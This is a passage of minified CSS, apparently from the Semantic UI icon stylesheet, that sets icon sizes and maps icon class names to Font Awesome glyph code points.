ackground-color:#1B1C1D!important;color:#FFF!important}i.mini.icon,i.mini.icons{line-height:1;font-size:.4em}i.tiny.icon,i.tiny.icons{line-height:1;font-size:.5em}i.small.icon,i.small.icons{line-height:1;font-size:.75em}i.icon,i.icons{font-size:1em}i.large.icon,i.large.icons{line-height:1;vertical-align:middle;font-size:1.5em}i.big.icon,i.big.icons{line-height:1;vertical-align:middle;font-size:2em}i.huge.icon,i.huge.icons{line-height:1;vertical-align:middle;font-size:4em}i.massive.icon,i.massive.icons{line-height:1;vertical-align:middle;font-size:8em}i.icons{display:inline-block;position:relative;line-height:1}i.icons .icon{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin:0}i.icons .icon:first-child{position:static;width:auto;height:auto;vertical-align:top;-webkit-transform:none;transform:none;margin-right:.25rem}i.icons .corner.icon{top:auto;left:auto;right:0;bottom:0;-webkit-transform:none;transform:none;font-size:.45em;text-shadow:-1px -1px 0 #FFF,1px -1px 0 #FFF,-1px 1px 0 #FFF,1px 1px 0 #FFF}i.icons .inverted.corner.icon{text-shadow:-1px -1px 0 #1B1C1D,1px -1px 0 #1B1C1D,-1px 1px 0 #1B1C1D,1px 1px 0 #1B1C1D}i.icon.search:before{content:"\f002"}i.icon.mail.outline:before{content:"\f003"}i.icon.signal:before{content:"\f012"}i.icon.setting:before{content:"\f013"}i.icon.home:before{content:"\f015"}i.icon.inbox:before{content:"\f01c"}i.icon.browser:before{content:"\f022"}i.icon.tag:before{content:"\f02b"}i.icon.tags:before{content:"\f02c"}i.icon.image:before{content:"\f03e"}i.icon.calendar:before{content:"\f073"}i.icon.comment:before{content:"\f075"}i.icon.shop:before{content:"\f07a"}i.icon.privacy:before{content:"\f084"}i.icon.settings:before{content:"\f085"}i.icon.comments:before{content:"\f086"}i.icon.external:before{content:"\f08e"}i.icon.trophy:before{content:"\f091"}i.icon.payment:before{content:"\f09d"}i.icon.feed:before{content:"\f09e"}i.icon.alarm.outline:before{content:"\f0a2"}i.icon.tasks:before{content:"\f0ae"}i.icon.cloud:before{content:"\f0c2"}i.icon.lab:before{content:"\f0c3"}i.icon.mail:before{content:"\f0e0"}i.icon.dashboard:before{content:"\f0e4"}i.icon.comment.outline:before{content:"\f0e5"}i.icon.comments.outline:before{content:"\f0e6"}i.icon.sitemap:before{content:"\f0e8"}i.icon.idea:before{content:"\f0eb"}i.icon.alarm:before{content:"\f0f3"}i.icon.terminal:before{content:"\f120"}i.icon.code:before{content:"\f121"}i.icon.protect:before{content:"\f132"}i.icon.calendar.outline:before{content:"\f133"}i.icon.ticket:before{content:"\f145"}i.icon.external.square:before{content:"\f14c"}i.icon.bug:before{content:"\f188"}i.icon.mail.square:before{content:"\f199"}i.icon.history:before{content:"\f1da"}i.icon.options:before{content:"\f1de"}i.icon.text.telephone:before{content:"\f1e4"}i.icon.find:before{content:"\f1e5"}i.icon.alarm.mute:before{content:"\f1f6"}i.icon.alarm.mute.outline:before{content:"\f1f7"}i.icon.copyright:before{content:"\f1f9"}i.icon.at:before{content:"\f1fa"}i.icon.eyedropper:before{content:"\f1fb"}i.icon.paint.brush:before{content:"\f1fc"}i.icon.heartbeat:before{content:"\f21e"}i.icon.mouse.pointer:before{content:"\f245"}i.icon.hourglass.empty:before{content:"\f250"}i.icon.hourglass.start:before{content:"\f251"}i.icon.hourglass.half:before{content:"\f252"}i.icon.hourglass.end:before{content:"\f253"}i.icon.hourglass.full:before{content:"\f254"}i.icon.hand.pointer:before{content:"\f25a"}i.icon.trademark:before{content:"\f25c"}i.icon.registered:before{content:"\f25d"}i.icon.creative.commons:before{content:"\f25e"}i.icon.add.to.calendar:before{content:"\f271"}i.icon.remove.from.calendar:before{content:"\f272"}i.icon.delete.calendar:before{content:"\f273"}i.icon.checked.calendar:before{content:"\f274"}i.icon.industry:before{content:"\f275"}i.icon.shopping.bag:before{content:"\f290"}i.icon.shopping.basket:before{content:"\f291"}i.icon.hashtag:before{content:"\f292"}i.icon.percent:before{content:"\f295"}i.icon.handshake:before{content:"\f2b5"}i.icon.open.envelope:before{content:"\f2b6"}i.icon.open.envelope.outline:before{content:"\f2b7"}i.icon.address.book:before{content:"\f2b9"}i.icon.address.book.outline:before{content:"\f2ba"}i.icon.address.card:before{content:"\f2bb"}i.icon.address.card.outline:before{content:"\f2bc"}i.icon.id.badge:before{content:"\f2c1"}i.icon.id.card:before{content:"\f2c2"}i.icon.id.card.outline:before{content:"\f2c3"}i.icon.podcast:before{content:"\f2ce"}i.icon.window.maximize:before{content:"\f2d0"}i.icon.window.minimize:before{content:"\f2d1"}i.icon.window.restore:before{content:"\f2d2"}i.icon.window.close:before{content:"\f2d3"}i.icon.window.close.outline:before{content:"\f2d4"}i.icon.wait:before{content:"\f017"}i.icon.download:before{content:"\f019"}i.icon.repeat:before{content:"\f01e"}i.icon.refresh:before{content:"\f021"}i.icon.lock:before{content:"\f023"}i.icon.bookmark:before{content:"\f02e"}i.icon.print:before{content:"\f02f"}i.icon.write:before{content:"\f040"}i.icon.adjust:before{content:"\f042"}i.icon.theme:before{content:"\f043"}i.icon.edit:before{content:"\f044"}i.icon.external.share:before{content:"\f045"}i.icon.ban:before{content:"\f05e"}i.icon.mail.forward:before,i.icon.share:before{content:"\f064"}i.icon.expand:before{content:"\f065"}i.icon.compress:before{content:"\f066"}i.icon.unhide:before{content:"\f06e"}i.icon.hide:before{content:"\f070"}i.icon.random:before{content:"\f074"}i.icon.retweet:before{content:"\f079"}i.icon.sign.out:before{content:"\f08b"}i.icon.pin:before{content:"\f08d"}i.icon.sign.in:before{content:"\f090"}i.icon.upload:before{content:"\f093"}i.icon.call:before{content:"\f095"}i.icon.remove.bookmark:before{content:"\f097"}i.icon.call.square:before{content:"\f098"}i.icon.unlock:before{content:"\f09c"}i.icon.configure:before{content:"\f0ad"}i.icon.filter:before{content:"\f0b0"}i.icon.wizard:before{content:"\f0d0"}i.icon.undo:before{content:"\f0e2"}i.icon.exchange:before{content:"\f0ec"}i.icon.cloud.download:before{content:"\f0ed"}i.icon.cloud.upload:before{content:"\f0ee"}i.icon.reply:before{content:"\f112"}i.icon.reply.all:before{content:"\f122"}i.icon.erase:before{content:"\f12d"}i.icon.unlock.alternate:before{content:"\f13e"}i.icon.write.square:before{content:"\f14b"}i.icon.share.square:before{content:"\f14d"}i.icon.archive:before{content:"\f187"}i.icon.translate:before{content:"\f1ab"}i.icon.recycle:before{content:"\f1b8"}i.icon.send:before{content:"\f1d8"}i.icon.send.outline:before{content:"\f1d9"}i.icon.share.alternate:before{content:"\f1e0"}i.icon.share.alternate.square:before{content:"\f1e1"}i.icon.add.to.cart:before{content:"\f217"}i.icon.in.cart:before{content:"\f218"}i.icon.add.user:before{content:"\f234"}i.icon.remove.user:before{content:"\f235"}i.icon.object.group:before{content:"\f247"}i.icon.object.ungroup:before{content:"\f248"}i.icon.clone:before{content:"\f24d"}i.icon.talk:before{content:"\f27a"}i.icon.talk.outline:before{content:"\f27b"}i.icon.help.circle:before{content:"\f059"}i.icon.info.circle:before{content:"\f05a"}i.icon.warning.circle:before{content:"\f06a"}i.icon.warning.sign:before{content:"\f071"}i.icon.announcement:before{content:"\f0a1"}i.icon.help:before{content:"\f128"}i.icon.info:before{content:"\f129"}i.icon.warning:before{content:"\f12a"}i.icon.birthday:before{content:"\f1fd"}i.icon.help.circle.outline:before{content:"\f29c"}i.icon.user:before{content:"\f007"}i.icon.users:before{content:"\f0c0"}i.icon.doctor:before{content:"\f0f0"}i.icon.handicap:before{content:"\f193"}i.icon.student:before{content:"\f19d"}i.icon.child:before{content:"\f1ae"}i.icon.spy:before{content:"\f21b"}i.icon.user.circle:before{content:"\f2bd"}i.icon.user.circle.outline:before{content:"\f2be"}i.icon.user.outline:before{content:"\f2c0"}i.icon.female:before{content:"\f182"}i.icon.male:before{content:"\f183"}i.icon.woman:before{content:"\f221"}i.icon.man:before{content:"\f222"}i.icon.non.binary.transgender:before{content:"\f223"}i.icon.intergender:before{content:"\f224"}i.icon.transgender:before{content:"\f225"}i.icon.lesbian:before{content:"\f226"}i.icon.gay:before{content:"\f227"}i.icon.heterosexual:before{content:"\f228"}i.icon.other.gender:before{content:"\f229"}i.icon.other.gender.vertical:before{content:"\f22a"}i.icon.other.gender.horizontal:before{content:"\f22b"}i.icon.neuter:before{content:"\f22c"}i.icon.genderless:before{content:"\f22d"}i.icon.universal.access:before{content:"\f29a"}i.icon.wheelchair:before{content:"\f29b"}i.icon.blind:before{content:"\f29d"}i.icon.audio.description:before{content:"\f29e"}i.icon.volume.control.phone:before{content:"\f2a0"}i.icon.braille:before{content:"\f2a1"}i.icon.asl:before{content:"\f2a3"}i.icon.assistive.listening.systems:before{content:"\f2a2"}i.icon.deafness:before{content:"\f2a4"}i.icon.sign.language:before{content:"\f2a7"}i.icon.low.vision:before{content:"\f2a8"}i.icon.block.layout:before{content:"\f009"}i.icon.grid.layout:before{content:"\f00a"}i.icon.list.layout:before{content:"\f00b"}i.icon.zoom:before{content:"\f00e"}i.icon.zoom.out:before{content:"\f010"}i.icon.resize.vertical:before{content:"\f07d"}i.icon.resize.horizontal:before{content:"\f07e"}i.icon.maximize:before{content:"\f0b2"}i.icon.crop:before{content:"\f125"}i.icon.cocktail:before{content:"\f000"}i.icon.road:before{content:"\f018"}i.icon.flag:before{content:"\f024"}i.icon.book:before{content:"\f02d"}i.icon.gift:before{content:"\f06b"}i.icon.leaf:before{content:"\f06c"}i.icon.fire:before{content:"\f06d"}i.icon.plane:before{content:"\f072"}i.icon.magnet:before{content:"\f076"}i.icon.lemon:before{content:"\f094"}i.icon.world:before{content:"\f0ac"}i.icon.travel:before{content:"\f0b1"}i.icon.shipping:before{content:"\f0d1"}i.icon.money:before{content:"\f0d6"}i.icon.legal:before{content:"\f0e3"}i.icon.lightning:before{content:"\f0e7"}i.icon.umbrella:before{content:"\f0e9"}i.icon.treatment:before{content:"\f0f1"}i.icon.suitcase:before{content:"\f0f2"}i.icon.bar:before{content:"\f0fc"}i.icon.flag.outline:before{content:"\f11d"}i.icon.flag.checkered:before{content:"\f11e"}i.icon.puzzle:before{content:"\f12e"}i.icon.fire.extinguisher:before{content:"\f134"}i.icon.rocket:before{content:"\f135"}i.icon.anchor:before{content:"\f13d"}i.icon.bullseye:before{content:"\f140"}i.icon.sun:before{content:"\f185"}i.icon.moon:before{content:"\f186"}i.icon.fax:before{content:"\f1ac"}i.icon.life.ring:before{content:"\f1cd"}i.icon.bomb:before{content:"\f1e2"}i.icon.soccer:before{content:"\f1e3"}i.icon.calculator:before{content:"\f1ec"}i.icon.diamond:before{content:"\f219"}i.icon.sticky.note:before{content:"\f249"}i.icon.sticky.note.outline:before{content:"\f24a"}i.icon.law:before{content:"\f24e"}i.icon.hand.peace:before{content:"\f25b"}i.icon.hand.rock:before{content:"\f255"}i.icon.hand.paper:before{content:"\f256"}i.icon.hand.scissors:before{content:"\f257"}i.icon.hand.lizard:before{content:"\f258"}i.icon.hand.spock:before{content:"\f259"}i.icon.tv:before{content:"\f26c"}i.icon.thermometer.full:before{content:"\f2c7"}i.icon.thermometer.three.quarters:before{content:"\f2c8"}i.icon.thermometer.half:before{content:"\f2c9"}i.icon.thermometer.quarter:before{content:"\f2ca"}i.icon.thermometer.empty:before{content:"\f2cb"}i.icon.shower:before{content:"\f2cc"}i.icon.bathtub:before{content:"\f2cd"}i.icon.snowflake:before{content:"\f2dc"}i.icon.crosshairs:before{content:"\f05b"}i.icon.asterisk:before{content:"\f069"}i.icon.square.outline:before{content:"\f096"}i.icon.certificate:before{content:"\f0a3"}i.icon.square:before{content:"\f0c8"}i.icon.quote.left:before{content:"\f10d"}i.icon.quote.right:before{content:"\f10e"}i.icon.spinner:before{content:"\f110"}i.icon.circle:before{content:"\f111"}i.icon.ellipsis.horizontal:before{content:"\f141"}i.icon.ellipsis.vertical:before{content:"\f142"}i.icon.cube:before{content:"\f1b2"}i.icon.cubes:before{content:"\f1b3"}i.icon.circle.notched:before{content:"\f1ce"}i.icon.circle.thin:before{content:"\f1db"}i.icon.checkmark:before{content:"\f00c"}i.icon.remove:before{content:"\f00d"}i.icon.checkmark.box:before{content:"\f046"}i.icon.move:before{content:"\f047"}i.icon.add.circle:before{content:"\f055"}i.icon.minus.circle:before{content:"\f056"}i.icon.remove.circle:before{content:"\f057"}i.icon.check.circle:before{content:"\f058"}i.icon.remove.circle.outline:before{content:"\f05c"}i.icon.check.circle.outline:before{content:"\f05d"}i.icon.plus:before{content:"\f067"}i.icon.minus:before{content:"\f068"}i.icon.add.square:before{content:"\f0fe"}i.icon.radio:before{content:"\f10c"}i.icon.minus.square:before{content:"\f146"}i.icon.minus.square.outline:before{content:"\f147"}i.icon.check.square:before{content:"\f14a"}i.icon.selected.radio:before{content:"\f192"}i.icon.plus.square.outline:before{content:"\f196"}i.icon.toggle.off:before{content:"\f204"}i.icon.toggle.on:before{content:"\f205"}i.icon.film:before{content:"\f008"}i.icon.sound:before{content:"\f025"}i.icon.photo:before{content:"\f030"}i.icon.bar.chart:before{content:"\f080"}i.icon.camera.retro:before{content:"\f083"}i.icon.newspaper:before{content:"\f1ea"}i.icon.area.chart:before{content:"\f1fe"}i.icon.pie.chart:before{content:"\f200"}i.icon.line.chart:before{content:"\f201"}i.icon.arrow.circle.outline.down:before{content:"\f01a"}i.icon.arrow.circle.outline.up:before{content:"\f01b"}i.icon.chevron.left:before{content:"\f053"}i.icon.chevron.right:before{content:"\f054"}i.icon.arrow.left:before{content:"\f060"}i.icon.arrow.right:before{content:"\f061"}i.icon.arrow.up:before{content:"\f062"}i.icon.arrow.down:before{content:"\f063"}i.icon.chevron.up:before{content:"\f077"}i.icon.chevron.down:before{content:"\f078"}i.icon.pointing.right:before{content:"\f0a4"}i.icon.pointing.left:before{content:"\f0a5"}i.icon.pointing.up:before{content:"\f0a6"}i.icon.pointing.down:before{content:"\f0a7"}i.icon.arrow.circle.left:before{content:"\f0a8"}i.icon.arrow.circle.right:before{content:"\f0a9"}i.icon.arrow.circle.up:before{content:"\f0aa"}i.icon.arrow.circle.down:before{content:"\f0ab"}i.icon.caret.down:before{content:"\f0d7"}i.icon.caret.up:before{content:"\f0d8"}i.icon.caret.left:before{content:"\f0d9"}i.icon.caret.right:before{content:"\f0da"}i.icon.angle.double.left:before{content:"\f100"}i.icon.angle.double.right:before{content:"\f101"}i.icon.angle.double.up:before{content:"\f102"}i.icon.angle.double.down:before{content:"\f103"}i.icon.angle.left:before{content:"\f104"}i.icon.angle.right:before{content:"\f105"}i.icon.angle.up:before{content:"\f106"}i.icon.angle.down:before{content:"\f107"}i.icon.chevron.circle.left:before{content:"\f137"}i.icon.chevron.circle.right:before{content:"\f138"}i.icon.chevron.circle.up:before{content:"\f139"}i.icon.chevron.circle.down:before{content:"\f13a"}i.icon.toggle.down:before{content:"\f150"}i.icon.toggle.up:before{content:"\f151"}i.icon.toggle.right:before{content:"\f152"}i.icon.long.arrow.down:before{content:"\f175"}i.icon.long.arrow.up:before{content:"\f176"}i.icon.long.arrow.left:before{content:"\f177"}i.icon.long.arrow.right:before{content:"\f178"}i.icon.arrow.circle.outline.right:before{content:"\f18e"}i.icon.arrow.circle.outline.left:before{content:"\f190"}i.icon.toggle.left:before{content:"\f191"}i.icon.tablet:before{content:"\f10a"}i.icon.mobile:before{content:"\f10b"}i.icon.battery.full:before{content:"\f240"}i.icon.battery.high:before{content:"\f241"}i.icon.battery.medium:before{content:"\f242"}i.icon.battery.low:before{content:"\f243"}i.icon.battery.empty:before{content:"\f244"}i.icon.power:before{content:"\f011"}i.icon.trash.outline:before{content:"\f014"}i.icon.disk.outline:before{content:"\f0a0"}i.icon.desktop:before{content:"\f108"}i.icon.laptop:before{content:"\f109"}i.icon.game:before{content:"\f11b"}i.icon.keyboard:before{content:"\f11c"}i.icon.plug:before{content:"\f1e6"}i.icon.trash:before{content:"\f1f8"}i.icon.file.outline:before{content:"\f016"}i.icon.folder:before{content:"\f07b"}i.icon.folder.open:before{content:"\f07c"}i.icon.file.text.outline:before{content:"\f0f6"}i.icon.folder.outline:before{content:"\f114"}i.icon.folder.open.outline:before{content:"\f115"}i.icon.level.up:before{content:"\f148"}i.icon.level.down:before{content:"\f149"}i.icon.file:before{content:"\f15b"}i.icon.file.text:before{content:"\f15c"}i.icon.file.pdf.outline:before{content:"\f1c1"}i.icon.file.word.outline:before{content:"\f1c2"}i.icon.file.excel.outline:before{content:"\f1c3"}i.icon.file.powerpoint.outline:before{content:"\f1c4"}i.icon.file.image.outline:before{content:"\f1c5"}i.icon.file.archive.outline:before{content:"\f1c6"}i.icon.file.audio.outline:before{content:"\f1c7"}i.icon.file.video.outline:before{content:"\f1c8"}i.icon.file.code.outline:before{content:"\f1c9"}i.icon.qrcode:before{content:"\f029"}i.icon.barcode:before{content:"\f02a"}i.icon.rss:before{content:"\f09e"}i.icon.fork:before{content:"\f126"}i.icon.html5:before{content:"\f13b"}i.icon.css3:before{content:"\f13c"}i.icon.rss.square:before{content:"\f143"}i.icon.openid:before{content:"\f19b"}i.icon.database:before{content:"\f1c0"}i.icon.wifi:before{content:"\f1eb"}i.icon.server:before{content:"\f233"}i.icon.usb:before{content:"\f287"}i.icon.bluetooth:before{content:"\f293"}i.icon.bluetooth.alternative:before{content:"\f294"}i.icon.microchip:before{content:"\f2db"}i.icon.heart:before{content:"\f004"}i.icon.star:before{content:"\f005"}i.icon.empty.star:before{content:"\f006"}i.icon.thumbs.outline.up:before{content:"\f087"}i.icon.thumbs.outline.down:before{content:"\f088"}i.icon.star.half:before{content:"\f089"}i.icon.empty.heart:before{content:"\f08a"}i.icon.smile:before{content:"\f118"}i.icon.frown:before{content:"\f119"}i.icon.meh:before{content:"\f11a"}i.icon.star.half.empty:before{content:"\f123"}i.icon.thumbs.up:before{content:"\f164"}i.icon.thumbs.down:before{content:"\f165"}i.icon.music:before{content:"\f001"}i.icon.video.play.outline:before{content:"\f01d"}i.icon.volume.off:before{content:"\f026"}i.icon.volume.down:before{content:"\f027"}i.icon.volume.up:before{content:"\f028"}i.icon.record:before{content:"\f03d"}i.icon.step.backward:before{content:"\f048"}i.icon.fast.backward:before{content:"\f049"}i.icon.backward:before{content:"\f04a"}i.icon.play:before{content:"\f04b"}i.icon.pause:before{content:"\f04c"}i.icon.stop:before{content:"\f04d"}i.icon.forward:before{content:"\f04e"}i.icon.fast.forward:before{content:"\f050"}i.icon.step.forward:before{content:"\f051"}i.icon.eject:before{content:"\f052"}i.icon.unmute:before{content:"\f130"}i.icon.mute:before{content:"\f131"}i.icon.video.play:before{content:"\f144"}i.icon.closed.captioning:before{content:"\f20a"}i.icon.pause.circle:before{content:"\f28b"}i.icon.pause.circle.outline:before{content:"\f28c"}i.icon.stop.circle:before{content:"\f28d"}i.icon.stop.circle.outline:before{content:"\f28e"}i.icon.marker:before{content:"\f041"}i.icon.coffee:before{content:"\f0f4"}i.icon.food:before{content:"\f0f5"}i.icon.building.outline:before{content:"\f0f7"}i.icon.hospital:before{content:"\f0f8"}i.icon.emergency:before{content:"\f0f9"}i.icon.first.aid:before{content:"\f0fa"}i.icon.military:before{content:"\f0fb"}i.icon.h:before{content:"\f0fd"}i.icon.location.arrow:before{content:"\f124"}i.icon.compass:before{content:"\f14e"}i.icon.space.shuttle:before{content:"\f197"}i.icon.university:before{content:"\f19c"}i.icon.building:before{content:"\f1ad"}i.icon.paw:before{content:"\f1b0"}i.icon.spoon:before{content:"\f1b1"}i.icon.car:before{content:"\f1b9"}i.icon.taxi:before{content:"\f1ba"}i.icon.tree:before{content:"\f1bb"}i.icon.bicycle:before{content:"\f206"}i.icon.bus:before{content:"\f207"}i.icon.ship:before{content:"\f21a"}i.icon.motorcycle:before{content:"\f21c"}i.icon.street.view:before{content:"\f21d"}i.icon.hotel:before{content:"\f236"}i.icon.train:before{content:"\f238"}i.icon.subway:before{content:"\f239"}i.icon.map.pin:before{content:"\f276"}i.icon.map.signs:before{content:"\f277"}i.icon.map.outline:before{content:"\f278"}i.icon.map:before{content:"\f279"}i.icon.table:before{content:"\f0ce"}i.icon.columns:before{content:"\f0db"}i.icon.sort:before{content:"\f0dc"}i.icon.sort.descending:before{content:"\f0dd"}i.icon.sort.ascending:before{content:"\f0de"}i.icon.sort.alphabet.ascending:before{content:"\f15d"}i.icon.sort.alphabet.descending:before{content:"\f15e"}i.icon.sort.content.ascending:before{content:"\f160"}i.icon.sort.content.descending:before{content:"\f161"}i.icon.sort.numeric.ascending:before{content:"\f162"}i.icon.sort.numeric.descending:before{content:"\f163"}i.icon.font:before{content:"\f031"}i.icon.bold:before{content:"\f032"}i.icon.italic:before{content:"\f033"}i.icon.text.height:before{content:"\f034"}i.icon.text.width:before{content:"\f035"}i.icon.align.left:before{content:"\f036"}i.icon.align.center:before{content:"\f037"}i.icon.align.right:before{content:"\f038"}i.icon.align.justify:before{content:"\f039"}i.icon.list:before{content:"\f03a"}i.icon.outdent:before{content:"\f03b"}i.icon.indent:before{content:"\f03c"}i.icon.cut:before{content:"\f0c4"}i.icon.copy:before{content:"\f0c5"}i.icon.attach:before{content:"\f0c6"}i.icon.save:before{content:"\f0c7"}i.icon.content:before{content:"\f0c9"}i.icon.unordered.list:before{content:"\f0ca"}i.icon.ordered.list:before{content:"\f0cb"}i.icon.strikethrough:before{content:"\f0cc"}i.icon.underline:before{content:"\f0cd"}i.icon.paste:before{content:"\f0ea"}i.icon.unlinkify:before{content:"\f127"}i.icon.superscript:before{content:"\f12b"}i.icon.subscript:before{content:"\f12c"}i.icon.header:before{content:"\f1dc"}i.icon.paragraph:before{content:"\f1dd"}i.icon.text.cursor:before{content:"\f246"}i.icon.euro:before{content:"\f153"}i.icon.pound:before{content:"\f154"}i.icon.dollar:before{content:"\f155"}i.icon.rupee:before{content:"\f156"}i.icon.yen:before{content:"\f157"}i.icon.ruble:before{content:"\f158"}i.icon.won:before{content:"\f159"}i.icon.bitcoin:before{content:"\f15a"}i.icon.lira:before{content:"\f195"}i.icon.shekel:before{content:"\f20b"}i.icon.paypal:before{content:"\f1ed"}i.icon.google.wallet:before{content:"\f1ee"}i.icon.visa:before{content:"\f1f0"}i.icon.mastercard:before{content:"\f1f1"}i.icon.discover:before{content:"\f1f2"}i.icon.american.express:before{content:"\f1f3"}i.icon.paypal.card:before{content:"\f1f4"}i.icon.stripe:before{content:"\f1f5"}i.icon.japan.credit.bureau:before{content:"\f24b"}i.icon.diners.club:before{content:"\f24c"}i.icon.credit.card.alternative:before{content:"\f283"}i.icon.twitter.square:before{content:"\f081"}i.icon.facebook.square:before{content:"\f082"}i.icon.linkedin.square:before{content:"\f08c"}i.icon.github.square:before{content:"\f092"}i.icon.twitter:before{content:"\f099"}i.icon.facebook.f:before{content:"\f09a"}i.icon.github:before{content:"\f09b"}i.icon.pinterest.square:before{content:"\f0d3"}i.icon.google.plus.square:before{content:"\f0d4"}i.icon.google.plus:before{content:"\f0d5"}i.icon.linkedin:before{content:"\f0e1"}i.icon.github.alternate:before{content:"\f113"}i.icon.maxcdn:before{content:"\f136"}i.icon.youtube.square:before{content:"\f166"}i.icon.youtube:before{content:"\f167"}i.icon.xing:before{content:"\f168"}i.icon.xing.square:before{content:"\f169"}i.icon.youtube.play:before{content:"\f16a"}i.icon.dropbox:before{content:"\f16b"}i.icon.stack.overflow:before{content:"\f16c"}i.icon.instagram:before{content:"\f16d"}i.icon.flickr:before{content:"\f16e"}i.icon.adn:before{content:"\f170"}i.icon.bitbucket:before{content:"\f171"}i.icon.bitbucket.square:before{content:"\f172"}i.icon.tumblr:before{content:"\f173"}i.icon.tumblr.square:before{content:"\f174"}i.icon.apple:before{content:"\f179"}i.icon.windows:before{content:"\f17a"}i.icon.android:before{content:"\f17b"}i.icon.linux:before{content:"\f17c"}i.icon.dribble:before{content:"\f17d"}i.icon.skype:before{content:"\f17e"}i.icon.foursquare:before{content:"\f180"}i.icon.trello:before{content:"\f181"}i.icon.gittip:before{content:"\f184"}i.icon.vk:before{content:"\f189"}i.icon.weibo:before{content:"\f18a"}i.icon.renren:before{content:"\f18b"}i.icon.pagelines:before{content:"\f18c"}i.icon.stack.exchange:before{content:"\f18d"}i.icon.vimeo.square:before{content:"\f194"}i.icon.slack:before{content:"\f198"}i.icon.wordpress:before{content:"\f19a"}i.icon.yahoo:before{content:"\f19e"}i.icon.google:before{content:"\f1a0"}i.icon.reddit:before{content:"\f1a1"}i.icon.reddit.square:before{content:"\f1a2"}i.icon.stumbleupon.circle:before{content:"\f1a3"}i.icon.stumbleupon:before{content:"\f1a4"}i.icon.delicious:before{content:"\f1a5"}i.icon.digg:before{content:"\f1a6"}i.icon.pied.piper:before{content:"\f1a7"}i.icon.pied.piper.alternate:before{content:"\f1a8"}i.icon.drupal:before{content:"\f1a9"}i.icon.joomla:before{content:"\f1aa"}i.icon.behance:before{content:"\f1b4"}i.icon.behance.square:before{content:"\f1b5"}i.icon.steam:before{content:"\f1b6"}i.icon.steam.square:before{content:"\f1b7"}i.icon.spotify:before{content:"\f1bc"}i.icon.deviantart:before{content:"\f1bd"}i.icon.soundcloud:before{content:"\f1be"}i.icon.vine:before{content:"\f1ca"}i.icon.codepen:before{content:"\f1cb"}i.icon.jsfiddle:before{content:"\f1cc"}i.icon.rebel:before{content:"\f1d0"}i.icon.empire:before{content:"\f1d1"}i.icon.git.square:before{content:"\f1d2"}i.icon.git:before{content:"\f1d3"}i.icon.hacker.news:before{content:"\f1d4"}i.icon.tencent.weibo:before{content:"\f1d5"}i.icon.qq:before{content:"\f1d6"}i.icon.wechat:before{content:"\f1d7"}i.icon.slideshare:before{content:"\f1e7"}i.icon.twitch:before{content:"\f1e8"}i.icon.yelp:before{content:"\f1e9"}i.icon.lastfm:before{content:"\f202"}i.icon.lastfm.square:before{content:"\f203"}i.icon.ioxhost:before{content:"\f208"}i.icon.angellist:before{content:"\f209"}i.icon.meanpath:before{content:"\f20c"}i.icon.buysellads:before{content:"\f20d"}i.icon.connectdevelop:before{content:"\f20e"}i.icon.dashcube:before{content:"\f210"}i.icon.forumbee:before{content:"\f211"}i.icon.leanpub:before{content:"\f212"}i.icon.sellsy:before{content:"\f213"}i.icon.shirtsinbulk:before{content:"\f214"}i.icon.simplybuilt:before{content:"\f215"}i.icon.skyatlas:before{content:"\f216"}i.icon.facebook:before{content:"\f230"}i.icon.pinterest:before{content:"\f231"}i.icon.whatsapp:before{content:"\f232"}i.icon.viacoin:before{content:"\f237"}i.icon.medium:before{content:"\f23a"}i.icon.y.combinator:before{content:"\f23b"}i.icon.optinmonster:before{content:"\f23c"}i.icon.opencart:before{content:"\f23d"}i.icon.expeditedssl:before{content:"\f23e"}i.icon.gg:before{content:"\f260"}i.icon.gg.circle:before{content:"\f261"}i.icon.tripadvisor:before{content:"\f262"}i.icon.odnoklassniki:before{content:"\f263"}i.icon.odnoklassniki.square:before{content:"\f264"}i.icon.pocket:before{content:"\f265"}i.icon.wikipedia:before{content:"\f266"}i.icon.safari:before{content:"\f267"}i.icon.chrome:before{content:"\f268"}i.icon.firefox:before{content:"\f269"}i.icon.opera:before{content:"\f26a"}i.icon.internet.explorer:before{content:"\f26b"}i.icon.contao:before{content:"\f26d"}i.icon.\35 00px:before{content:"\f26e"}i.icon.amazon:before{content:"\f270"}i.icon.houzz:before{content:"\f27c"}i.icon.vimeo:before{content:"\f27d"}i.icon.black.tie:before{content:"\f27e"}i.icon.fonticons:before{content:"\f280"}i.icon.reddit.alien:before{content:"\f281"}i.icon.microsoft.edge:before{content:"\f282"}i.icon.codiepie:before{content:"\f284"}i.icon.modx:before{content:"\f285"}i.icon.fort.awesome:before{content:"\f286"}i.icon.product.hunt:before{content:"\f288"}i.icon.mixcloud:before{content:"\f289"}i.icon.scribd:before{content:"\f28a"}i.icon.gitlab:before{content:"\f296"}i.icon.wpbeginner:before{content:"\f297"}i.icon.wpforms:before{content:"\f298"}i.icon.envira.gallery:before{content:"\f299"}i.icon.glide:before{content:"\f2a5"}i.icon.glide.g:before{content:"\f2a6"}i.icon.viadeo:before{content:"\f2a9"}i.icon.viadeo.square:before{content:"\f2aa"}i.icon.snapchat:before{content:"\f2ab"}i.icon.snapchat.ghost:before{content:"\f2ac"}i.icon.snapchat.square:before{content:"\f2ad"}i.icon.pied.piper.hat:before{content:"\f2ae"}i.icon.first.order:before{content:"\f2b0"}i.icon.yoast:before{content:"\f2b1"}i.icon.themeisle:before{content:"\f2b2"}i.icon.google.plus.circle:before{content:"\f2b3"}i.icon.font.awesome:before{content:"\f2b4"}i.icon.linode:before{content:"\f2b8"}i.icon.quora:before{content:"\f2c4"}i.icon.free.code.camp:before{content:"\f2c5"}i.icon.telegram:before{content:"\f2c6"}i.icon.bandcamp:before{content:"\f2d5"}i.icon.grav:before{content:"\f2d6"}i.icon.etsy:before{content:"\f2d7"}i.icon.imdb:before{content:"\f2d8"}i.icon.ravelry:before{content:"\f2d9"}i.icon.eercast:before{content:"\f2da"}i.icon.superpowers:before{content:"\f2dd"}i.icon.wpexplorer:before{content:"\f2de"}i.icon.meetup:before{content:"\f2e0"}i.icon.like:before{content:"\f004"}i.icon.favorite:before{content:"\f005"}i.icon.video:before{content:"\f008"}i.icon.check:before{content:"\f00c"}i.icon.cancel:before,i.icon.close:before,i.icon.delete:before,i.icon.x:before{content:"\f00d"}i.icon.magnify:before,i.icon.zoom.in:before{content:"\f00e"}i.icon.shutdown:before{content:"\f011"}i.icon.clock:before,i.icon.time:before{content:"\f017"}i.icon.play.circle.outline:before{content:"\f01d"}i.icon.headphone:before{content:"\f025"}i.icon.camera:before{content:"\f030"}i.icon.video.camera:before{content:"\f03d"}i.icon.picture:before{content:"\f03e"}i.icon.compose:before,i.icon.pencil:before{content:"